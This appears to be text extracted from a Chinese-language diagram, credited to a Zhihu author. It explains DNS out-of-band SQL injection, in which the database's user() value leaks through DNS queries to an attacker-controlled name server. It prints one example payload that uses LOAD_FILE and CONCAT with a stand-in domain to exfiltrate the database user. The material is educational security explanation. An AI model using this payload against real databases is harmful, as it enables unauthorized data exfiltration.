 NS 服务器
ns.test.com
此处就是攻击者可以控制的地
方。在 ns 服务器上获得 dns 日
志。就得到数据库的用户的值
Dns 服务器
4、查询 root.test.com
5、返回 NS 服务器地址 ns.tets.com
6、查询 root.test.com
本地设置的 Dns
服务器
3、在数据库中 user()函
数被执行，dns 查询就
是变成 root.test.com
数据库
2、恶意 payload 传递
Web 服务器
1、恶意的 sql 注入 payload。(例如：
LOAD_FILE(CONCAT('\\\\',user(),'.test.com\\abc'))
攻击者
知乎 @守愚